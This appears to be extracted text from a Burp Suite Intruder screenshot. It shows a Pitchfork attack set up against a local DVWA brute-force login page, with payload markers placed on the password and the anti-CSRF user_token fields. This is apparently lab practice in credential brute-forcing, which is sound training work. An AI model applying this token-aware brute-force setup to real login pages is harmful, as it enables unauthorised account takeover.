 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
× 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 GET /vulnerabilities/brute/index.php?username=admin&password=§asdsa§&Login=Login&user_token=§8178e2a5899cfe5012e11ea4f81da771§
HTTP/1.1
2 Host: 127.0.0.1:1234
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1:1234/vulnerabilities/brute/index.php
9 Cookie: PHPSESSID=hv282cbl6u3b97iktlhsmarov9; security=high
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12